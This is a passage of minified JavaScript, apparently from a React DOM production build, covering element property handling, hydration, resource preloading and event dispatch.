a=="function")){typeof o!="function"&&o!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,a,u);break e}n in e?e[n]=a:a===!0?e.setAttribute(n,""):Ni(e,n,a)}}}function Fe(e,t,n){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":he("error",e),he("load",e);var a=!1,u=!1,o;for(o in n)if(n.hasOwnProperty(o)){var d=n[o];if(d!=null)switch(o){case"src":a=!0;break;case"srcSet":u=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,o,d,n,null)}}u&&Oe(e,t,"srcSet",n.srcSet,n,null),a&&Oe(e,t,"src",n.src,n,null);return;case"input":he("invalid",e);var v=o=d=u=null,b=null,M=null;for(a in n)if(n.hasOwnProperty(a)){var L=n[a];if(L!=null)switch(a){case"name":u=L;break;case"type":d=L;break;case"checked":b=L;break;case"defaultChecked":M=L;break;case"value":o=L;break;case"defaultValue":v=L;break;case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(s(137,t));break;default:Oe(e,t,a,L,n,null)}}xd(e,o,v,b,M,d,u,!1),Li(e);return;case"select":he("invalid",e),a=d=o=null;for(u in n)if(n.hasOwnProperty(u)&&(v=n[u],v!=null))switch(u){case"value":o=v;break;case"defaultValue":d=v;break;case"multiple":a=v;default:Oe(e,t,u,v,n,null)}t=o,n=d,e.multiple=!!a,t!=null?Ta(e,!!a,t,!1):n!=null&&Ta(e,!!a,n,!0);return;case"textarea":he("invalid",e),o=u=a=null;for(d in n)if(n.hasOwnProperty(d)&&(v=n[d],v!=null))switch(d){case"value":a=v;break;case"defaultValue":u=v;break;case"children":o=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(s(91));break;default:Oe(e,t,d,v,n,null)}Ad(e,a,u,o),Li(e);return;case"option":for(b in n)if(n.hasOwnProperty(b)&&(a=n[b],a!=null))switch(b){case"selected":e.selected=a&&typeof a!="function"&&typeof a!="symbol";break;default:Oe(e,t,b,a,n,null)}return;case"dialog":he("beforetoggle",e),he("toggle",e),he("cancel",e),he("close",e);break;case"iframe":case"object":he("load",e);break;case"video":case"audio":for(a=0;a<Il.length;a++)he(Il[a],e);break;case"image":he("error",e),he("load",e);break;case"details":he("toggle",e);break;case"embed":case"source":case"link":he("error",e),he("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(M in n)if(n.hasOwnProperty(M)&&(a=n[M],a!=null))switch(M){case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,M,a,n,null)}return;default:if(su(t)){for(L in n)n.hasOwnProperty(L)&&(a=n[L],a!==void 0&&Zo(e,t,L,a,n,void 0));return}}for(v in n)n.hasOwnProperty(v)&&(a=n[v],a!=null&&Oe(e,t,v,a,n,null))}function Wb(e,t,n,a){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var u=null,o=null,d=null,v=null,b=null,M=null,L=null;for(N in n){var H=n[N];if(n.hasOwnProperty(N)&&H!=null)switch(N){case"checked":break;case"value":break;case"defaultValue":b=H;default:a.hasOwnProperty(N)||Oe(e,t,N,null,a,H)}}for(var C in a){var N=a[C];if(H=n[C],a.hasOwnProperty(C)&&(N!=null||H!=null))switch(C){case"type":o=N;break;case"name":u=N;break;case"checked":M=N;break;case"defaultChecked":L=N;break;case"value":d=N;break;case"defaultValue":v=N;break;case"children":case"dangerouslySetInnerHTML":if(N!=null)throw Error(s(137,t));break;default:N!==H&&Oe(e,t,C,N,a,H)}}lu(e,d,v,b,M,L,o,u);return;case"select":N=d=v=C=null;for(o in n)if(b=n[o],n.hasOwnProperty(o)&&b!=null)switch(o){case"value":break;case"multiple":N=b;default:a.hasOwnProperty(o)||Oe(e,t,o,null,a,b)}for(u in a)if(o=a[u],b=n[u],a.hasOwnProperty(u)&&(o!=null||b!=null))switch(u){case"value":C=o;break;case"defaultValue":v=o;break;case"multiple":d=o;default:o!==b&&Oe(e,t,u,o,a,b)}t=v,n=d,a=N,C!=null?Ta(e,!!n,C,!1):!!a!=!!n&&(t!=null?Ta(e,!!n,t,!0):Ta(e,!!n,n?[]:"",!1));return;case"textarea":N=C=null;for(v in n)if(u=n[v],n.hasOwnProperty(v)&&u!=null&&!a.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:Oe(e,t,v,null,a,u)}for(d in a)if(u=a[d],o=n[d],a.hasOwnProperty(d)&&(u!=null||o!=null))switch(d){case"value":C=u;break;case"defaultValue":N=u;break;case"children":break;case"dangerouslySetInnerHTML":if(u!=null)throw Error(s(91));break;default:u!==o&&Oe(e,t,d,u,a,o)}wd(e,C,N);return;case"option":for(var ue in n)if(C=n[ue],n.hasOwnProperty(ue)&&C!=null&&!a.hasOwnProperty(ue))switch(ue){case"selected":e.selected=!1;break;default:Oe(e,t,ue,null,a,C)}for(b in a)if(C=a[b],N=n[b],a.hasOwnProperty(b)&&C!==N&&(C!=null||N!=null))switch(b){case"selected":e.selected=C&&typeof C!="function"&&typeof C!="symbol";break;default:Oe(e,t,b,C,a,N)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var se in n)C=n[se],n.hasOwnProperty(se)&&C!=null&&!a.hasOwnProperty(se)&&Oe(e,t,se,null,a,C);for(M in a)if(C=a[M],N=n[M],a.hasOwnProperty(M)&&C!==N&&(C!=null||N!=null))switch(M){case"children":case"dangerouslySetInnerHTML":if(C!=null)throw Error(s(137,t));break;default:Oe(e,t,M,C,a,N)}return;default:if(su(t)){for(var Me in n)C=n[Me],n.hasOwnProperty(Me)&&C!==void 0&&!a.hasOwnProperty(Me)&&Zo(e,t,Me,void 0,a,C);for(L in a)C=a[L],N=n[L],!a.hasOwnProperty(L)||C===N||C===void 0&&N===void 0||Zo(e,t,L,C,a,N);return}}for(var A in n)C=n[A],n.hasOwnProperty(A)&&C!=null&&!a.hasOwnProperty(A)&&Oe(e,t,A,null,a,C);for(H in a)C=a[H],N=n[H],!a.hasOwnProperty(H)||C===N||C==null&&N==null||Oe(e,t,H,C,a,N)}var ko=null,Ko=null;function _s(e){return e.nodeType===9?e:e.ownerDocument}function Oh(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function Mh(e,t){if(e===0)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return e===1&&t==="foreignObject"?0:e}function Po(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Jo=null;function $b(){var e=window.event;return e&&e.type==="popstate"?e===Jo?!1:(Jo=e,!0):(Jo=null,!1)}var zh=typeof setTimeout=="function"?setTimeout:void 0,eS=typeof clearTimeout=="function"?clearTimeout:void 0,_h=typeof Promise=="function"?Promise:void 0,tS=typeof queueMicrotask=="function"?queueMicrotask:typeof _h<"u"?function(e){return _h.resolve(null).then(e).catch(nS)}:zh;function nS(e){setTimeout(function(){throw e})}function Un(e){return e==="head"}function Ch(e,t){var n=t,a=0,u=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(0<a&&8>a){n=a;var d=e.ownerDocument;if(n&1&&$l(d.documentElement),n&2&&$l(d.body),n&4)for(n=d.head,$l(n),d=n.firstChild;d;){var v=d.nextSibling,b=d.nodeName;d[pl]||b==="SCRIPT"||b==="STYLE"||b==="LINK"&&d.rel.toLowerCase()==="stylesheet"||n.removeChild(d),d=v}}if(u===0){e.removeChild(o),ri(t);return}u--}else n==="$"||n==="$?"||n==="$!"?u++:a=n.charCodeAt(0)-48;else a=0;n=o}while(n);ri(t)}function Fo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":Fo(n),eu(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function aS(e,t,n,a){for(;e.nodeType===1;){var u=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!a&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(a){if(!e[pl])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(o=e.getAttribute("rel"),o==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(o!==u.rel||e.getAttribute("href")!==(u.href==null||u.href===""?null:u.href)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin)||e.getAttribute("title")!==(u.title==null?null:u.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(o=e.getAttribute("src"),(o!==(u.src==null?null:u.src)||e.getAttribute("type")!==(u.type==null?null:u.type)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin))&&o&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){var o=u.name==null?null:""+u.name;if(u.type==="hidden"&&e.getAttribute("name")===o)return e}else return e;if(e=Nt(e.nextSibling),e===null)break}return null}function lS(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=Nt(e.nextSibling),e===null))return null;return e}function Io(e){return e.data==="$!"||e.data==="$?"&&e.ownerDocument.readyState==="complete"}function iS(e,t){var n=e.ownerDocument;if(e.data!=="$?"||n.readyState==="complete")t();else{var a=function(){t(),n.removeEventListener("DOMContentLoaded",a)};n.addEventListener("DOMContentLoaded",a),e._reactRetry=a}}function Nt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?"||t==="F!"||t==="F")break;if(t==="/$")return null}}return e}var Wo=null;function Dh(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}function Nh(e,t,n){switch(t=_s(n),e){case"html":if(e=t.documentElement,!e)throw Error(s(452));return e;case"head":if(e=t.head,!e)throw Error(s(453));return e;case"body":if(e=t.body,!e)throw Error(s(454));return e;default:throw Error(s(451))}}function $l(e){for(var t=e.attributes;t.length;)e.removeAttributeNode(t[0]);eu(e)}var _t=new Map,Rh=new Set;function Cs(e){return typeof e.getRootNode=="function"?e.getRootNode():e.nodeType===9?e:e.ownerDocument}var on=Q.d;Q.d={f:sS,r:rS,D:uS,C:oS,L:fS,m:cS,X:mS,S:dS,M:pS};function sS(){var e=on.f(),t=Ts();return e||t}function rS(e){var t=va(e);t!==null&&t.tag===5&&t.type==="form"?$m(t):on.r(e)}var Ia=typeof document>"u"?null:document;function Lh(e,t,n){var a=Ia;if(a&&typeof t=="string"&&t){var u=Et(t);u='link[rel="'+e+'"][href="'+u+'"]',typeof n=="string"&&(u+='[crossorigin="'+n+'"]'),Rh.has(u)||(Rh.add(u),e={rel:e,crossOrigin:n,href:t},a.querySelector(u)===null&&(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function uS(e){on.D(e),Lh("dns-prefetch",e,null)}function oS(e,t){on.C(e,t),Lh("preconnect",e,t)}function fS(e,t,n){on.L(e,t,n);var a=Ia;if(a&&e&&t){var u='link[rel="preload"][as="'+Et(t)+'"]';t==="image"&&n&&n.imageSrcSet?(u+='[imagesrcset="'+Et(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(u+='[imagesizes="'+Et(n.imageSizes)+'"]')):u+='[href="'+Et(e)+'"]';var o=u;switch(t){case"style":o=Wa(e);break;case"script":o=$a(e)}_t.has(o)||(e=y({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),_t.set(o,e),a.querySelector(u)!==null||t==="style"&&a.querySelector(ei(o))||t==="script"&&a.querySelector(ti(o))||(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function cS(e,t){on.m(e,t);var n=Ia;if(n&&e){var a=t&&typeof t.as=="string"?t.as:"script",u='link[rel="modulepreload"][as="'+Et(a)+'"][href="'+Et(e)+'"]',o=u;switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":o=$a(e)}if(!_t.has(o)&&(e=y({rel:"modulepreload",href:e},t),_t.set(o,e),n.querySelector(u)===null)){switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ti(o)))return}a=n.createElement("link"),Fe(a,"link",e),Qe(a),n.head.appendChild(a)}}}function dS(e,t,n){on.S(e,t,n);var a=Ia;if(a&&e){var u=ya(a).hoistableStyles,o=Wa(e);t=t||"default";var d=u.get(o);if(!d){var v={loading:0,preload:null};if(d=a.querySelector(ei(o)))v.loading=5;else{e=y({rel:"stylesheet",href:e,"data-precedence":t},n),(n=_t.get(o))&&$o(e,n);var b=d=a.createElement("link");Qe(b),Fe(b,"link",e),b._p=new Promise(function(M,L){b.onload=M,b.onerror=L}),b.addEventListener("load",function(){v.loading|=1}),b.addEventListener("error",function(){v.loading|=2}),v.loading|=4,Ds(d,t,a)}d={type:"stylesheet",instance:d,count:1,state:v},u.set(o,d)}}}function mS(e,t){on.X(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function pS(e,t){on.M(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0,type:"module"},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function Uh(e,t,n,a){var u=(u=oe.current)?Cs(u):null;if(!u)throw Error(s(446));switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(t=Wa(n.href),n=ya(u).hoistableStyles,a=n.get(t),a||(a={type:"style",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=Wa(n.href);var o=ya(u).hoistableStyles,d=o.get(e);if(d||(u=u.ownerDocument||u,d={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},o.set(e,d),(o=u.querySelector(ei(e)))&&!o._p&&(d.instance=o,d.state.loading=5),_t.has(e)||(n={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},_t.set(e,n),o||hS(u,e,n,d.state))),t&&a===null)throw Error(s(528,""));return d}if(t&&a!==null)throw Error(s(529,""));return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(t=$a(n),n=ya(u).hoistableScripts,a=n.get(t),a||(a={type:"script",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};default:throw Error(s(444,e))}}function Wa(e){return'href="'+Et(e)+'"'}function ei(e){return'link[rel="stylesheet"]['+e+"]"}function Hh(e){return y({},e,{"data-precedence":e.precedence,precedence:null})}function hS(e,t,n,a){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?a.loading=1:(t=e.createElement("link"),a.preload=t,t.addEventListener("load",function(){return a.loading|=1}),t.addEventListener("error",function(){return a.loading|=2}),Fe(t,"link",n),Qe(t),e.head.appendChild(t))}function $a(e){return'[src="'+Et(e)+'"]'}function ti(e){return"script[async]"+e}function Bh(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var a=e.querySelector('style[data-href~="'+Et(n.href)+'"]');if(a)return t.instance=a,Qe(a),a;var u=y({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return a=(e.ownerDocument||e).createElement("style"),Qe(a),Fe(a,"style",u),Ds(a,n.precedence,e),t.instance=a;case"stylesheet":u=Wa(n.href);var o=e.querySelector(ei(u));if(o)return t.state.loading|=4,t.instance=o,Qe(o),o;a=Hh(n),(u=_t.get(u))&&$o(a,u),o=(e.ownerDocument||e).createElement("link"),Qe(o);var d=o;return d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",a),t.state.loading|=4,Ds(o,n.precedence,e),t.instance=o;case"script":return o=$a(n.src),(u=e.querySelector(ti(o)))?(t.instance=u,Qe(u),u):(a=n,(u=_t.get(o))&&(a=y({},n),ef(a,u)),e=e.ownerDocument||e,u=e.createElement("script"),Qe(u),Fe(u,"link",a),e.head.appendChild(u),t.instance=u);case"void":return null;default:throw Error(s(443,t.type))}else t.type==="stylesheet"&&(t.state.loading&4)===0&&(a=t.instance,t.state.loading|=4,Ds(a,n.precedence,e));return t.instance}function Ds(e,t,n){for(var a=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),u=a.length?a[a.length-1]:null,o=u,d=0;d<a.length;d++){var v=a[d];if(v.dataset.precedence===t)o=v;else if(o!==u)break}o?o.parentNode.insertBefore(e,o.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function $o(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function ef(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}var Ns=null;function Gh(e,t,n){if(Ns===null){var a=new Map,u=Ns=new Map;u.set(n,a)}else u=Ns,a=u.get(n),a||(a=new Map,u.set(n,a));if(a.has(e))return a;for(a.set(e,null),n=n.getElementsByTagName(e),u=0;u<n.length;u++){var o=n[u];if(!(o[pl]||o[$e]||e==="link"&&o.getAttribute("rel")==="stylesheet")&&o.namespaceURI!=="http://www.w3.org/2000/svg"){var d=o.getAttribute(t)||"";d=e+d;var v=a.get(d);v?v.push(o):a.set(d,[o])}}return a}function Yh(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function gS(e,t,n){if(n===1||t.itemProp!=null)return!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href==="")break;return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError)break;switch(t.rel){case"stylesheet":return e=t.disabled,typeof t.precedence=="string"&&e==null;default:return!0}case"script":if(t.async&&typeof t.async!="function"&&typeof t.async!="symbol"&&!t.onLoad&&!t.onError&&t.src&&typeof t.src=="string")return!0}return!1}function jh(e){return!(e.type==="stylesheet"&&(e.state.loading&3)===0)}var ni=null;function vS(){}function yS(e,t,n){if(ni===null)throw Error(s(475));var a=ni;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&4)===0){if(t.instance===null){var u=Wa(n.href),o=e.querySelector(ei(u));if(o){e=o._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(a.count++,a=Rs.bind(a),e.then(a,a)),t.state.loading|=4,t.instance=o,Qe(o);return}o=e.ownerDocument||e,n=Hh(n),(u=_t.get(u))&&$o(n,u),o=o.createElement("link"),Qe(o);var d=o;d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",n),t.instance=o}a.stylesheets===null&&(a.stylesheets=new Map),a.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&3)===0&&(a.count++,t=Rs.bind(a),e.addEventListener("load",t),e.addEventListener("error",t))}}function bS(){if(ni===null)throw Error(s(475));var e=ni;return e.stylesheets&&e.count===0&&tf(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&tf(e,e.stylesheets),e.unsuspend){var a=e.unsuspend;e.unsuspend=null,a()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Rs(){if(this.count--,this.count===0){if(this.stylesheets)tf(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}var Ls=null;function tf(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,Ls=new Map,t.forEach(SS,e),Ls=null,Rs.call(e))}function SS(e,t){if(!(t.state.loading&4)){var n=Ls.get(e);if(n)var a=n.get(null);else{n=new Map,Ls.set(e,n);for(var u=e.querySelectorAll("link[data-precedence],style[data-precedence]"),o=0;o<u.length;o++){var d=u[o];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),a=d)}a&&n.set(null,a)}u=t.instance,d=u.getAttribute("data-precedence"),o=n.get(d)||a,o===a&&n.set(null,u),n.set(d,u),this.count++,a=Rs.bind(this),u.addEventListener("load",a),u.addEventListener("error",a),o?o.parentNode.insertBefore(u,o.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(u,e.firstChild)),t.state.loading|=4}}var ai={$$typeof:Y,Provider:null,Consumer:null,_currentValue:V,_currentValue2:V,_threadCount:0};function TS(e,t,n,a,u,o,d,v){this.tag=1,this.containerInfo=e,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Fr(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Fr(0),this.hiddenUpdates=Fr(null),this.identifierPrefix=a,this.onUncaughtError=u,this.onCaughtError=o,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function qh(e,t,n,a,u,o,d,v,b,M,L,H){return e=new TS(e,t,n,d,v,b,M,H),t=1,o===!0&&(t|=24),o=ht(3,null,null,t),e.current=o,o.stateNode=e,t=Uu(),t.refCount++,e.pooledCache=t,t.refCount++,o.memoizedState={element:a,isDehydrated:n,cache:t},Yu(o),e}function Vh(e){return e?(e=Ca,e):Ca}function Xh(e,t,n,a,u,o){u=Vh(u),a.context===null?a.context=u:a.pendingContext=u,a=En(t),a.payload={element:n},o=o===void 0?null:o,o!==null&&(a.callback=o),n=xn(e,a,t),n!==null&&(St(n,e,t),Rl(n,e,t))}function Qh(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function nf(e,t){Qh(e,t),(e=e.alternate)&&Qh(e,t)}function Zh(e){if(e.tag===13){var t=_a(e,67108864);t!==null&&St(t,e,67108864),nf(e,67108864)}}var Us=!0;function ES(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=2,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function xS(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=8,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function af(e,t,n,a){if(Us){var u=lf(a);if(u===null)Qo(e,t,a,Hs,n),Kh(e,a);else if(AS(u,e,t,n,a))a.stopPropagation();else if(Kh(e,a),t&4&&-1<wS.indexOf(e)){for(;u!==null;){var o=va(u);if(o!==null)switch(o.tag){case 3:if(o=o.stateNode,o.current.memoizedState.isDehydrated){var d=Zn(o.pendingLanes);if(d!==0){var v=o;for(v.pendingLanes|=2,v.entangledLanes|=2;d;){var b=1<<31-mt(d);v.entanglements[1]|=b,d&=~b}Xt(o),(xe&6)===0&&(bs=Gt()+500,Fl(0))}}break;case 13:v=_a(o,2),v!==null&&St(v,o,2),Ts(),nf(o,2)}if(o=lf(a),o===null&&Qo(e,t,a,Hs,n),o===u)break;u=o}u!==null&&a.stopPropagation()}else Qo(e,t,a,null,n)}}function lf(e){return e=uu(e),sf(e)}var Hs=null;function sf(e){if(Hs=null,e=ga(e),e!==null){var t=c(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=m(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return Hs=e,null}function kh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(o1()){case sd:return 2;case rd:return 8;case zi:case f1:return 32;case ud:return 268435456;default:return 32}default:return 32}}var rf=!1,Hn=null,Bn=null,Gn=null,li=new Map,ii=new Map,Yn=[],wS="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function Kh(e,t){switch(e){case"focusin":case"focusout":Hn=null;break;case"dragenter":case"dragleave":Bn=null;break;case"mouseover":case"mouseout":Gn=null;break;case"pointerover":case"pointerout":li.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ii.delete(t.pointerId)}}function si(e,t,n,a,u,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:a,nativeEvent:o,targetContainers:[u]},t!==null&&(t=va(t),t!==null&&Zh(t)),e):(e.eventSystemFlags|=a,t=e.targetContainers,u!==null&&t.indexOf(u)===-1&&t.push(u),e)}function AS(e,t,n,a,u){switch(t){case"focusin":return Hn=si(Hn,e,t,n,a,u),!0;case"dragenter":return Bn=si(Bn,e,t,n,a,u),!0;case"mouseover":return Gn=si(Gn,e,t,n,a,u),!0;case"pointerover":var o=u.pointerId;return li.set(o,si(li.get(o)||null,e,t,n,a,u)),!0;case"gotpointercapture":return o=u.pointerId,ii.set(o,si(ii.get(o)||null,e,t,n,a,u)),!0}return!1}function Ph(e){var t=ga(e.target);if(t!==null){var n=c(t);if(n!==null){if(t=n.tag,t===13){if(t=m(n),t!==null){e.blockedOn=t,y1(e.priority,function(){if(n.tag===13){var a=bt();a=Ir(a);var u=_a(n,a);u!==null&&St(u,n,a),nf(n,a)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Bs(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=lf(e.nativeEvent);if(n===null){n=e.nativeEvent;var a=new n.constructor(n.type,n);ru=a,n.target.dispatchEvent(a),ru=null}else return t=va(n),t!==null&&Zh(t),e.blockedOn=n,!1;t.shift()}return!0}function Jh(e,t,n){Bs(e)&&n.delete(t)}function OS(){rf=!1,Hn!==null&&Bs(Hn)&&(Hn=null),Bn!==null&&Bs(Bn)&&(Bn=null),Gn!==null&&Bs(Gn)&&(Gn=null),li.forEach(Jh),ii.forEach(Jh)}function Gs(e,t){e.blockedOn===t&&(e.blockedOn=null,rf||(rf=!0,l.unstable_scheduleCallback(l.unstable_NormalPriority,OS)))}var Ys=null;function Fh(e){Ys!==e&&(Ys=e,l.unstable_scheduleCallback(l.unstable_NormalPriority,function(){Ys===e&&(Ys=null);for(var t=0;t<e.length;t+=3){var n=e[t],a=e[t+1],u=e[t+2];if(typeof a!="function"){if(sf(a||n)===null)continue;break}var o=va(n);o!==null&&(e.splice(t,3),t-=3,lo(o,{pending:!0,data:u,method:n.method,action:a},a,u))}}))}function ri(e){function t(b){return Gs(b,e)}Hn!==null&&Gs(Hn,e),Bn!==null&&Gs(Bn,e),Gn!==null&&Gs(Gn,e),li.forEach(t),ii.forEach(t);for(var n=0;n<Yn.length;n++){var a=Yn[n];a.blockedOn===e&&(a.blockedOn=null)}for(;0<Yn.length&&(n=Yn[0],n.blockedOn===null);)Ph(n),n.blockedOn===null&&Yn.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(a=0;a<n.length;a+=3){var u=n[a],o=n[a+1],d=u[lt]||null;if(typeof o=="function")d||Fh(n);else if(d){var v=null;if(o&&o.hasAttribute("formAction")){if(u=o,d=o[lt]||null)v=d.formAction;else if(sf(u)!==null)continue}else v=d.action;typeof v=="function"?n[a+1]=v:(n.splice(a,3),a-=3),Fh(n)}}}function uf(e){this._internalRoot=e}js.prototype.render=uf.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(s(409));var 